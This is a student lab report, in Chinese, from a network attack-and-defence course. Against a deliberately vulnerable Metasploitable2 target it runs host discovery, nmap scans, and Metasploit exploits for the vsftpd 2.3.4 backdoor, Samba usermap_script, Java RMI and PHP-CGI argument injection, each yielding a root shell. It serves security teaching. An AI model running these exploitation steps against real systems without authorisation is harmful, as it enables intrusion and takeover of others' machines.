20232424 2025-2026-1 《网络与系统攻防技术》实验六实验报告

20232424 2025-2026-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

(1)前期渗透

(2)Vsftpd源码包后门漏洞(21端口)

(3)SambaMS-RPC Shell命令注入漏洞(端口139)

(4)Java RMI SERVER命令执行漏洞(1099端口)

(5)PHP CGI参数执行注入漏洞(80端口)

2.实验过程

2.0 环境准备



访问https://docs.rapid7.com/metasploit/metasploitable-2-exploitability-guide/ 下载Metasploitable2虚拟机,导入VMware,配置如下:

准备一台kali虚拟机

2.1 前期渗透

2.1.1 主机发现



查看靶机IP地址:192.168.189.160



进入kali虚拟机中,切换到root用户,打开msfconsole控制台输入如下命令进行ARP扫描

search arp_sweep

use 0

set RHOSTS 192.168.189.160/24

run

结果如图:

靶机状态为“up”,即活跃状态,并且标识为(VMware,Inc.)



2.1.2 端口扫描

使用工具nmap进行端口扫描,找出靶机开放的端口,命令为nmap -sS -sV 192.168.189.160,结果:

如图,靶机开放了含21\25\80\139\445在内的大量端口

进入kali虚拟机使用msf控制台扫描靶机开放端口

use auxiliary/scanner/portscan/tcp #TCP端口扫描模块

set RHOSTS 192.168.189.160 #设置目的IP

set THREADS 10

run

与nmap扫描结果一致

2.1.3 漏洞扫描

进入kali虚拟机使用命令nmap -script=vuln 192.168.189.160,扫描靶机存在的漏洞:



21端口对应漏洞标识为CVE-2011-2523,BID:48539,是vsftpd版本2.3.4存在的后门漏洞,其状态为“可利用(VULNERABLE (Exploitable))”,意味着攻击者可通过该漏洞执行命令获取root权限



25端口对应漏洞标识为CVE-2014-3566,BID:70574,属于SSL协议3.0的信息泄露漏洞,因SSL 3.0在CBC填充时的非确定性,中间人攻击者可通过“填充oracle攻击”获取明文数据,即攻击者能利用该缺陷逐步窃取加密通信中的敏感信息(如密码、会话令牌等)



80端口对应的漏洞针对运行在80/tcp端口的HTTP服务,多个URL路径存在SQL敏感目录与文件暴露风险



1099端口对应的漏洞针对运行在1099/tcp端口的rmiregistry服务,这是因默认配置存在缺陷而存在漏洞。攻击者可构造恶意类并通过远程加载的方式,在目标服务器上执行任意代码获取服务器控制权,进而窃取敏感数据、部署恶意程序或对网络内其他资产发起攻击

5432端口对应的漏洞:

-

- SSL POODLE漏洞(CVE-2014-3566)

漏洞标识:CVE-2014-3566,BID:70574

漏洞原理:因 SSL 3.0 协议在CBC填充时的非确定性,中间人攻击者可通过 “填充 oracle 攻击” 窃取加密通信中的明文数据(如密码、会话令牌等)。

- SSL POODLE漏洞(CVE-2014-3566)

-

- SSL-CCS-Injection 漏洞(CVE-2014-0224)

漏洞标识:CVE-2014-0224

漏洞原理:OpenSSL对ChangeCipherSpec消息处理不当,中间人攻击者可触发使用零长度主密钥,进而劫持会话或窃取敏感信息,风险等级为高。

- SSL-CCS-Injection 漏洞(CVE-2014-0224)

-

- SSL-DH-Params 漏洞

漏洞标识:Diffie-Hellman 密钥交换组强度不足

漏洞原理:TLS服务使用的Diffie-Hellman组强度不足(如常见的弱共享组),易被被动窃听攻击破解密钥,进而解密通信数据。

检测结果:使用了弱DH组1,加密套件为TLS_DHE_RSA_WITH_AES_128_CBC_SHA,模数类型为 “安全素数”,但长度仅 1024 位(强度不足)。

- SSL-DH-Params 漏洞



6667端口对应的漏洞针对运行在6667/tcp端口的IRC服务,涉及被植入后门的UnrealIRCd服务器软件。该版本 UnrealIRCd被恶意篡改,攻击者可通过连接IRC服务并发送特定指令,在服务器上执行任意系统命令,进而获取服务器控制权



2.2 Vsftpd源码包后门漏洞(21端口)



使用命令nmap -sV -p 21 192.168.189.160扫描靶机21端口,得到结果为端口开放,运行的服务是vsftpd 2.3.4

使用Metasploit框架利用vsftpd 2.3.4版本后门漏洞获取权限

结果如图,成功获取shell与root权限





2.3 SambaMS-RPC Shell命令注入漏洞(端口139)

使用命令nmap -p 139 192.168.3.41扫描靶机的139端口,查看该端口开放情况

使用Metasploit框架利用Samba服务的usermap_script漏洞,尝试获取权限

use exploit/multi/samba/usermap_script

set RHOST 192.168.189.160

run

结果如图,成功获取shell与root权限





2.4 Java RMI SERVER命令执行漏洞(1099端口)

使用命令nmap -p 1099 192.168.189.160扫描靶机的1099端口

使用Metasploit框架利用Java RMI服务的远程代码执行漏洞

use exploit/multi/misc/java_rmi_server

set RHOST 192.168.189.160

run

结果如图,成功获取shell与root权限



2.5 PHP CGI参数执行注入漏洞(80端口)

使用命令nmap -p 80 192.168.189.160扫描靶机的80端口

使用Metasploit框架利用PHP-CGI的参数注入漏洞

use exploit/multi/http/php_cgi_arg_injection

set RHOST 192.168.3.41

run

结果如图,成功获取shell与root权限

3.问题及解决方案

- 问题1:在步骤2.1.3使用命令

nmap -script=vuln 192.168.189.160扫描漏洞时无结果 - 问题1解决方案:此步骤会扫描大量端口以及检测这些端口对应的服务是否存在已知漏洞,比如常见的CVE漏洞、配置缺陷、弱口令相关漏洞等,花费时间较长,等待即可

4.学习感悟、思考等

本次实验从前期的主机发现、端口扫描到漏洞探测,再到利用Metasploit框架成功攻克多个典型漏洞,整个过程让我对网络攻防的流程有了直观认知。

实操中,我熟悉nmap、msfconsole等工具的使用,了解了Vsftpd后门、Samba命令注入等漏洞的原理,意识到旧版本软件、弱配置可能成为攻击的突破口。成功获取靶机权限的同时,我也认识到网络安全的重要性————一个微小的漏洞就可能导致系统被入侵、数据泄露。

浙公网安备 33010602011771号

浙公网安备 33010602011771号